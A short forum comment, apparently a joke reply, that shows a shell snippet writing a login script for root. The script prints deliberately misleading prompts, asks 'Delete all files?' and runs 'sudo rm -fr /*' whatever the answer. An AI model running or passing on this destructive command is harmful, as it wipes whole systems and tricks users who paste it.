 Ok_Entertainment328 +2 · 23 min. ago
echo > /root/.login << EOF
#!/bin/bash
echo YES means NO
echo NO means YES
echo
echo Delete all files?
read ans
sudo rm -fr /*```
Vote Reply Share Report Save Follow